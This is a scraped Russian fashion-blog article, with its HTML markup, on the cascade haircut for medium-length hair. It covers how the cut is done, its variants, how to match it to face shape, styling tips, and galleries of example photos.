
	

	<div id="main" class="maxwidth clearfix">
				<!-- BEGIN content -->
	
	<main id="content" class="content">

	
<article class="post-2243 post type-post status-publish format-standard has-post-thumbnail category-moda-i-stil" itemscope itemtype="http://schema.org/Article">		<h1 itemprop="headline">Стрижка каскад на средние волосы фото 2021 2019 год</h1>
		<aside class="meta"><span class="date">26 декабря, 2022</span><span class="category"><a href="https://bestworld.ru/moda-i-stil" rel="category tag">Мода и стиль</a></span><span class="comments"><a href="https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html#respond">Комментарии: 0</a></span></aside>	<div class="entry-box clearfix" itemprop='articleBody'>

		<div class="html-before-content"></div>
<div class="entry">
<div class="fpm_start"></div>
</p>
<div class="fotorama--wp" data-link="file" data-size="large" data-ids="515156,515235,515209,515232,515228,515223,515226,515217" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="600" data-auto="false" data-max-width="100%" data-ratio="1.3333333333333">
<div id="gallery-1" class="gallery galleryid-515154 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/21-4-e1543268515798.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/21-4-e1543268515798.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/21-4-e1543268515798-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="150" height="150" src="https://hollywood-actors.ru/wp-content/uploads/21-4-e1543268515798-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj20.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj20.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="94" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj20.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="94" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj20.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="94"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/strizhka-kaskad-2018-60-foto-modnyh-prichesok.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/strizhka-kaskad-2018-60-foto-modnyh-prichesok.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="70" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhka-kaskad-2018-60-foto-modnyh-prichesok.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="Стрижка каскад 2018. 60 фото модных причесок." loading="lazy"><img decoding="async" width="150" height="70" src="https://hollywood-actors.ru/wp-content/uploads/strizhka-kaskad-2018-60-foto-modnyh-prichesok.jpg" class="attachment-thumbnail size-thumbnail" alt="Стрижка каскад 2018. 60 фото модных причесок." loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="70"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj19.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj19.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj19.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj19.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj18.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj18.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="127" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj18.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="127" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj18.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="127"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj16.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj16.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="126" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj16.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="126" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj16.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="126"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj17.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj17.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="120" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj17.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="120" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj17.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="120"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj15.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="118" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj15.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="118" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj15.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="118"><meta itemprop="height" content="150"></span></a></dt>
</dl>
</div>
</div>
<p> Стрижка каскад является одним из классических вариантов на волосы средней длины. Прическа такого вида выделяется своей изящностью и утонченностью. Обеспечить понимание того, как выглядит стрижка каскад спереди и сзади, помогут примеры фото модной прически 2021.</p>
<p>Технология выполнения каскада</p>
<div id="advads-8689eb80ab4cc32e0bef69b03657899e"></div>
<div id="advads-56c2f0b028f972157489bc4de80dc19f"></div>
<p>Опытные мастера-парикмахеры считают эту стрижку одной из самых несложных в исполнении. Принцип каскада заключается в уменьшении длины каждой последующей пряди. Но в разных случаях различие длин локонов может быть довольно большим или едва заметным.</p>
<p>Выполнение стрижки каскад может варьироваться. Но за основу большая часть мастеров берет часть волос с верхней точки головы.</p>
<p>Сначала волосы нужно слегка намочить. Следующим шагом является отделение пряди на макушке и срезание нужной длины волос. Боковые локоны у лица вытягиваются вперед и отстригаются по длине первой пряди. Такая процедура проводится с каждой прядью. В конце процесса прическа проходит коррекцию на симметричность. Завершающий пункт – филировка концов.</p>
<div class="b-r b-r--after-p">
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hollywood-actors.ru/pricheski-i-strizhki/ovalnaya-golova.html" target="_blank" rel="nofollow" class="u854fd69a7425bd3ab53208a5ec15832d"></p>
<style>.u854fd69a7425bd3ab53208a5ec15832d{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.u854fd69a7425bd3ab53208a5ec15832d:active,.u854fd69a7425bd3ab53208a5ec15832d:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.u854fd69a7425bd3ab53208a5ec15832d{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.u854fd69a7425bd3ab53208a5ec15832d .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.u854fd69a7425bd3ab53208a5ec15832d .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.u854fd69a7425bd3ab53208a5ec15832d:hover .postTitle{text-decoration:underline!important}</style>
<div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Формы лица мужчин – какие короткие стрижки подходят для овального</span></div>
<p></a></div>
</div>
<div id="advads-ba59662e24d85c1ff8ef5dd0169ea9a8"></div>
<div id="advads-af55f3546bcbd183fc276dc09926d5d0"></div>
<p>Для придания нужной формы и большего объема стрижке, верхним прядям придается немного меньшая длина, чем нижним. Этот тип стрижки хоть и легок в исполнении, но требует опытности мастера. Любой хороший парикмахер должен осознавать важность маскировки переходов длины локонов.</p>
<p>Чем выше уровень мастерства парикмахера, тем более корректно будет выполнена стрижка. Осведомленный всеми тонкостями прически мастер, сможет сделать ее так, чтобы укладка не требовалась, и чистые волосы сразу принимали нужное положение.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Посмотрим фото-коллекцию (вид спереди и сзади) модных стрижек каскад на среднюю длину волос. Варианты 2021 года сделают образ дамы стильным и уникальным.</p>
<p>Стрижка каскад идеально подойдет девушкам, желающим внешне подкорректировать форму лица и правильно выделить его черты. Этот тип стрижки выгодно смотрится в любых жизненных ситуациях. Именно поэтому каскад заслужил почетное место среди самых универсальных вариантов.</p>
<div id="advads-39ed502f35f621db66ffa3f2dd83a315"></div>
<div id="advads-9c8f43fa7e75543f1cf84ccd82de410d"></div>
<p>Существует несколько разновидностей этой стрижки. Каждая отличается своими особенностями.</p>
<p>Градуированный. Отличительной особенностью этого типа является многослойность. Наверху состригается самая большая длина, благодаря чему прическа приобретает впечатляющий объем. Такое исполнение больше всего подойдет девушкам с тонкими волосами.</p>
<p>С челкой. Челка может составить прекрасную компанию такой стрижке. Но стоит учитывать, что прямая челка редко смотрится выгодно в таком случае. Лучшим вариантом станет градуированная, где каждый слой срезается с наклоном.</p>
<p>Рваный. Для создания такого вида стрижки, парикмахеры используют бритву. Основной задачей здесь является создание заостренного тонкого среза. Рваная техника хорошо смотрится на густых волосах.</p>
<div id="advads-a6f6889df6d1e34b6e4d8082c179748d"></div>
<p>Слои только на концах. Обладательницам пышной копны волос нежелательно добавлять лишний объем. Но при таких условиях прямой срез выглядит не лучшим образом. Именно по этой причине слоистость придается лишь концам прядей.</p>
<p>Двойной. В такой стрижке сочетаются два вида причесок: удлиненный каскад и каре. Отличие этой техники – получение сформированной волосами «шапочки» на уровне ушей. Затем пряди поэтапно удлиняются до плеч.</p>
<p>Любая из этих техник может выглядеть эффектно на разных девушках, поэтому стоит обратить внимание на каждую из них.</p>
<p>На фото ниже можно посмотреть варианты стрижек каскад на среднюю длину волос, которые будут востребованы в 2021 году. Оригинальный вид прически как спереди, так и сзади придаст даме особого шарма.</p>
<div id="advads-93cfcbc78cb4705cd0200dc16c5e19ca"></div>
<div id="advads-8d47eb9338c849adf27591a6e0cde556"></div>
<p>Нюансы выбора каскада с учетом формы лица</p>
<p>Важной деталью при выборе прически является форма лица. Ведь каждая прическа способна как красиво выделить правильные черты лица, так и подчеркнуть недостатки.</p>
<p>Обладательницам вытянутой формы подойдет разновидность стрижки каскад с объемной челкой, доходящей до бровей.</p>
<div class="b-r b-r--after-p">
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hollywood-actors.ru/pricheski-i-strizhki/vintazhnye-pricheski.html" target="_blank" rel="nofollow" class="ucb32e13d8da8848a45c2b6078814503f"></p>
<style>.ucb32e13d8da8848a45c2b6078814503f{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.ucb32e13d8da8848a45c2b6078814503f:active,.ucb32e13d8da8848a45c2b6078814503f:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.ucb32e13d8da8848a45c2b6078814503f{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.ucb32e13d8da8848a45c2b6078814503f .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.ucb32e13d8da8848a45c2b6078814503f .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.ucb32e13d8da8848a45c2b6078814503f:hover .postTitle{text-decoration:underline!important}</style>
<div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Создаем стильный образ при помощи причесок в стиле ретро</span></div>
<p></a></div>
</div>
<p>Выгодно скорректировать круглую форму лица поможет каскад с челкой наискосок. Прическа спрячет пухлые щеки, широкие скулы и выделит красивые черты.</p>
<div id="advads-25b7f31772bcb12202ab548f416d84e4"></div>
<p>Универсальным вариантом является рваная челка. Такой тип прически смягчит черты лица и придаст изящности.</p>
<p>Девушек с формой лица «квадрат» выручит очень густая челка.</p>
<p>Стрижка каскад с обыкновенной прямой челкой скорректирует лицо формы «треугольник».</p>
<p>Больше всего повезло девушкам с овальной формой: им подойдет любой тип стрижки каскад.</p>
<div id="advads-ef724c71648964057e3ed56b247e4923"></div>
<div id="advads-89e7fad177858987475a3dc3ca846118"></div>
<p>Подходить к выбору стрижки каскад стоит ответственно, подбирая ее тип под себя, ведь только тогда созданный образ будет выглядеть идеально.</p>
<p>В зависимости от техники, в которой выполнен каскад, она может предполагать плавные или резкие переходы, наличие филировки или ее отсутствие. Профилированные концы очень просто направить в нужную сторону, благодаря чему укладка заметно упрощается. А вот концы, с которыми процедура филировки не проводилась, уложить получится только с помощью фена и круглой расчески или утюжка.</p>
<p>Укладка на каждый день выполняется быстро и просто. Начинать сформировывать прическу следует с ее верхней точки. А чтобы готовый результат держался дольше, можно зафиксировать прическу лаком.</p>
<p>По мнению профессионалов, стрижка каскад на средние волосы очень проста в укладке. Такая прическа хоть и считается классической, но придает образу элегантности.</p>
<div id="advads-850324f0b594ebb40cccdf42af86af27"></div>
<p>Стрижка без укладки</p>
<p>Как бы ни хотелось всегда быть с ухоженной прической, стоит понимать, что даже каскад требует регулярной укладки. Если этим пренебрегать, то локоны станут уныло болтаться, а концы разойдутся в разные стороны. Главным правилом укладки волос средней длины считается придание волосам объема у корней. Конечно, молодые бунтарки могут прибегнуть к взъерошенным, беспорядочно уложенным прядям. Но даже в этом случае необходимо какое-либо средство для укладки. Как можно заметить, существует множество вариаций, среди которых обязательно можно выбрать подходящую.</p>
<p>Преимущества стрижки каскад</p>
<p>У стрижки каскад на волосы средней длины есть несколько важных преимуществ:</p>
<div id="advads-2ad5ec54c42c4b53c4bcc3ef852b5ae1"></div>
<div id="advads-deb93f5c3680043d0dc7f276d8d41af4"></div>
<p>Это интересно: Стрижка британка для мальчика 2021 год</p>
<p>стрижка универсальна и идет каждой девушке;</p>
<div class="b-r b-r--after-p">
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hollywood-actors.ru/pricheski-i-strizhki/chelka-na-levo.html" target="_blank" rel="nofollow" class="ub5f21f88decec0d3ae658e616ebfefc0"></p>
<style>.ub5f21f88decec0d3ae658e616ebfefc0{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.ub5f21f88decec0d3ae658e616ebfefc0:active,.ub5f21f88decec0d3ae658e616ebfefc0:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.ub5f21f88decec0d3ae658e616ebfefc0{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.ub5f21f88decec0d3ae658e616ebfefc0 .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.ub5f21f88decec0d3ae658e616ebfefc0 .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.ub5f21f88decec0d3ae658e616ebfefc0:hover .postTitle{text-decoration:underline!important}</style>
<div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Куда лучше зачесывать челку мужчине. На какую сторону зачесывать волосы мужчине</span></div>
<p></a></div>
</div>
<p>правильно выделят все красивые черты;</p>
<p>нет определенных правил для укладки;</p>
<div id="advads-80a69e741765ecae1db595c078693f44"></div>
<p>есть возможность обзавестись модной челкой;</p>
<p>предполагается возможность создания ухоженной стрижки.</p>
<p>Примеры фотографий каскада на среднюю длину волос демонстрируют идеи оформления стрижки с разных сторон в различных техниках, а также варианты укладки. Фото-новинки 2021 года (вид спереди и сзади) помогут определиться с выбором.</p>
<p>Оцените автора материала. Статью уже оценили 2 чел.</p>
<div id="advads-fae3da58763ade6e24a80fb5e1309ff3"></div>
<div id="advads-36f54697c0d2071b56c4bc6b09ea821a"></div>
<h2>Стрижка каскад на средние волосы: модные тенденции, кому подходит</h2>
<p>Дамские стрижки многолики, как и сама женщина. Подобрать стрижку, которая будет идеально подходить к типу лица, текстуре и свойствам волос, непросто. Иногда девушки и женщины годами подыскивают модель, которая бы изумительно подчеркивала все достоинства шевелюры и лица, скрывала недостатки.</p>
<p>Барышни знают, что стрижка придает прическе завершенность, упрощает укладку. С ее помощью можно смоделировать линию лица и шеи, визуально акцентировать внимание на самых привлекательных деталях внешности. Кроме того, удачно выбранная стрижка может превратить тонкие локоны в пышную шевелюру, кудри распрямить, придать объема волосам.</p>
<p>Стрижки женские бывают различными — от ультракоротких до моделей для волос средней длины — длинных, кудрявых и прямых. Среди множества вариантов, которые мастера могут предложить клиенткам, особенной популярностью пользуется стрижка каскад.</p>
<p>Это идеальный вариант оформления прически, если речь заходит о выборе стрижки на средние волосы. И на то есть ряд причин:</p>
<div id="advads-5d0a962998ccefff9d54bdf1538f4df1"></div>
<ul>
<li>каскад отлично сочетается с челкой и прекрасно выглядит без нее;</li>
<li>эта стрижка одинаково хороша для вьющихся и прямых волос;</li>
<li>техника выполнения каскада позволяет визуально увеличить объем волос;</li>
<li>она не требует особенного ухода и сложной укладки, поэтому идеально подойдет девушкам и женщинам, которые по утрам спешат на работу и учебу;</li>
<li>каскад — стрижка, которая довершит как повседневный, так и вечерний образ дамы.</li>
</ul>
<p>Поэтому если выбираете модные стрижки на средние волосы, тогда в первую очередь рассмотрите вариант каскада.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-515155" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_594e6ee4.jpg" alt="" width="671" height="881"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-515155" src="https://hollywood-actors.ru/wp-content/uploads/strizhkakaskadnasrednievolosifoto2018_594e6ee4.jpg" alt="" width="671" height="881"><meta itemprop="width" content="671"><meta itemprop="height" content="881"><img loading="lazy"></span></p>
<p>Несмотря на универсальность этой стрижки, каждый новый модный сезон диктует определенные требования к технике и способам выполнения каскада. Чтобы оставаться в тренде, изучите, какие модные акценты каскада актуальны в сезоне 2018–2019.</p>
<p>Обратите внимание на такие детали:</p>
<ol>
<li>Иллюзия небрежности в стрижке. Все срезы и линии делайте естественными.</li>
<li>Дополните прическу челкой: это стильно и модно. Лучше делайте косую челку, тогда сохранится гармония и баланс прически.</li>
<li>Филируйте стрижку, чтобы получить объем.</li>
<li>Формируйте каскадные элементы от макушки (согласно стандартам такой прически).</li>
</ol>
<p>Кроме того, в сезоне 2018–2019 моден градуированный каскад, удлиненные пряди, асимметрия.</p>
<div id="advads-eee56a49bdb0d7473611ff2a1171cdd5"></div>
<div id="advads-a76808602775f3666c22f21ccaac74cb"></div>
<p>Каскад — универсальная стрижка, которая подойдет женщинам с любым типом лица. Особенно этот вариант укладки выгоден круглолицым барышням, девушкам и женщинам с овальным лицом.</p>
<p>Эта прическа визуально вытягивает макушку, делает ее объемной, нежно очерчивает овал лица, скрадывает угловатости. Поэтому стилисты рекомендуют каскад также женщинам с треугольным и квадратным лицом.</p>
<div class="fotorama--wp" data-link="file" data-size="large" data-ids="515247,515236,515241,515239,515245" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-width="670" data-auto="false" data-max-width="100%" data-ratio="1.5952380952381">
<div id="gallery-3" class="gallery galleryid-515154 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj24.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj24.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="94" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj24.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="94" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj24.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="94"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/12-352.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/12-352.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="100" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/12-352.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="" loading="lazy"><img decoding="async" width="150" height="100" src="https://hollywood-actors.ru/wp-content/uploads/12-352.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="100"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon landscape"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj22.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj22.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj22.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj22.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj21.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj21.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="150" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj21.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="150" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj21.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt>
</dl>
<dl class="gallery-item">
<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj23.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj23.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="112" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj23.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="112" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj23.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="112"><meta itemprop="height" content="150"></span></a></dt>
</dl>
</div>
</div>
<h2>Какое окрашивание выбрать при стрижке каскад?</h2>
